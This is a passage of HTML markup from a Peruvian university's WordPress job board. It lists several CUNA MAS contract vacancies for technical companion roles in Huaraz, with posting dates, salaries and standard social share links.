                                            <span class="noo-icon-tool noo-tool-email-job" data-id="18776"
                              data-title="Acompañante Técnico para el Servicio de Acompañamiento a Familias" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-62/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="18776"
                                data-action="noo_bookmark_job"
                                data-security="15ee227add">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-62%2F&amp;t=Acompa%C3%B1ante+T%C3%A9cnico+para+el+Servicio+de+Acompa%C3%B1amiento+a+Familias','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Acompa%C3%B1ante+T%C3%A9cnico+para+el+Servicio+de+Acompa%C3%B1amiento+a+Familias&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-62%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-62%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-62/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="18776"
                       data-security="9b1a3262e8"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-18778 type-noo_job status-publish hentry job_category-educacion job_category-enfermeria job_category-obstetricia job_category-psicologia job_type-contrato job_location-huaraz no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-46/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-46/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-46/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-200x200.jpg" class="" alt="CUNA MAS" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-46/"
                       title="Permanent link to: &quot;Acompañante Técnico para el Servicio de Cuidado Diurno&quot;">Acompañante Técnico para el Servicio de Cuidado Diurno</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=7393">CUNA MAS</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">CUNA MAS</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-04-09T08:48:03-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-04-09
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2614.19 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2614.19 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="18778"
                              data-title="Acompañante Técnico para el Servicio de Cuidado Diurno" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-46/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="18778"
                                data-action="noo_bookmark_job"
                                data-security="15ee227add">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-cuidado-diurno-46%2F&amp;t=Acompa%C3%B1ante+T%C3%A9cnico+para+el+Servicio+de+Cuidado+Diurno','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Acompa%C3%B1ante+T%C3%A9cnico+para+el+Servicio+de+Cuidado+Diurno&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-cuidado-diurno-46%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-cuidado-diurno-46%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-46/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="18778"
                       data-security="9b1a3262e8"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-18772 type-noo_job status-publish hentry job_category-educacion job_category-enfermeria job_category-obstetricia job_category-psicologia job_type-contrato job_location-huaraz no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-61/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-61/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-61/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-200x200.jpg" class="" alt="CUNA MAS" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-61/"
                       title="Permanent link to: &quot;Acompañante Técnico para el Servicio de Acompañamiento a Familias&quot;">Acompañante Técnico para el Servicio de Acompañamiento a Familias</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=7393">CUNA MAS</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">CUNA MAS</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-04-08T19:14:23-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-04-08
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/.3,014.19 soles
</span>
<span class="hidden" itemprop="baseSalary">S/.3,014.19 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="18772"
                              data-title="Acompañante Técnico para el Servicio de Acompañamiento a Familias" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-61/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="18772"
                                data-action="noo_bookmark_job"
                                data-security="15ee227add">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-61%2F&amp;t=Acompa%C3%B1ante+T%C3%A9cnico+para+el+Servicio+de+Acompa%C3%B1amiento+a+Familias','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Acompa%C3%B1ante+T%C3%A9cnico+para+el+Servicio+de+Acompa%C3%B1amiento+a+Familias&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-61%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-61%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-61/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="18772"
                       data-security="9b1a3262e8"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-18765 type-noo_job status-publish hentry job_category-educacion job_category-enfermeria job_category-obstetricia job_category-psicologia job_type-contrato job_location-huaraz no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-45/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-45/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-45/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-200x200.jpg" class="" alt="CUNA MAS" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-45/"
                       title="Permanent link to: &quot;Acompañante Técnico para el Servicio de Cuidado Diurno&quot;">Acompañante Técnico para el Servicio de Cuidado Diurno</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=7393">CUNA MAS</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">CUNA MAS</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-04-08T18:42:39-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-04-08
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/.2,614.19 soles
</span>
<span class="hidden" itemprop="baseSalary">S/.2,614.19 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="18765"
                              data-title="Acompañante Técnico para el Servicio de Cuidado Diurno" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-45/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="18765"
                                data-action="noo_bookmark_job"
                                data-security="15ee227add">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-cuidado-diurno-45%2F&amp;t=Acompa%C3%B1ante+T%C3%A9cnico+para+el+Servicio+de+Cuidado+Diurno','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Acompa%C3%B1ante+T%C3%A9cnico+para+el+Servicio+de+Cuidado+Diurno&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-cuidado-diurno-45%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-cuidado-diurno-45%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-45/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="18765"
                       data-security="9b1a3262e8"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-18766 type-noo_job status-publish hentry job_category-educacion job_category-enfermeria job_category-obstetricia job_category-psicologia job_type-contrato job_location-huaraz no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-60/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-60/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-60/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-200x200.jpg" class="" alt="CUNA MAS" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-60/"
                       title="Permanent link to: &quot;Acompañante Técnico para el Servicio de Acompañamiento a Familias&quot;">Acompañante Técnico para el Servicio de Acompañamiento a Familias</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=7393">CUNA MAS</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">CUNA MAS</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-04-08T18:42:39-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-04-08
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/.3,014.19 soles
</span>
<span class="hidden" itemprop="baseSalary">S/.3,014.19 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="18766"
                              data-title="Acompañante Técnico para el Servicio de Acompañamiento a Familias" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-60/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="18766"
                                data-action="noo_bookmark_job"
                                data-security="15ee227add">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-60%2F&amp;t=Acompa%C3%B1ante+T%C3%A9cnico+para+el+Servicio+de+Acompa%C3%B1amiento+a+Familias','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Acompa%C3%B1ante+T%C3%A9cnico+para+el+Servicio+de+Acompa%C3%B1amiento+a+Familias&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-60%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-60%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-60/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="18766"
                       data-security="9b1a3262e8"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-18767 type-noo_job status-publish hentry job_category-educacion job_category-enfermeria job_category-obstetricia job_category-psicologia job_type-contrato job_location-huaraz no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-59/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-59/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-59/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-200x200.jpg" class="" alt="CUNA MAS" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-59/"
                       title="Permanent link to: &quot;Acompañante Técnico para el Servicio de Acompañamiento a Familias&quot;">Acompañante Técnico para el Servicio de Acompañamiento a Familias</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=7393">CUNA MAS</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">CUNA MAS</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-04-08T18:42:38-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-04-08
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/.3,014.19 soles
</span>
<span class="hidden" itemprop="baseSalary">S/.3,014.19 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="18767"
                              data-title="Acompañante Técnico para el Servicio de Acompañamiento a Familias" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-59/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="18767"
                                data-action="noo_bookmark_job"
                                data-security="15ee227add">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-59%2F&amp;t=Acompa%C3%B1ante+T%C3%A9cnico+para+el+Servicio+de+Acompa%C3%B1amiento+a+Familias','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Acompa%C3%B1ante+T%C3%A9cnico+para+el+Servicio+de+Acompa%C3%B1amiento+a+Familias&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-59%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-59%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-59/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="18767"
                       data-security="9b1a3262e8"></a>
                </div>

            
        </div>

        
    </article>
    
    
        </div>
    </div>
                </div>
		</div> <!-- /.main -->
	<div class=" noo-sidebar col-md-4 hidden-print">
		<div class="noo-sidebar-wrap">
			<div class="job-overview">
    <h3>Información del trabajo</h3>

            <ul>
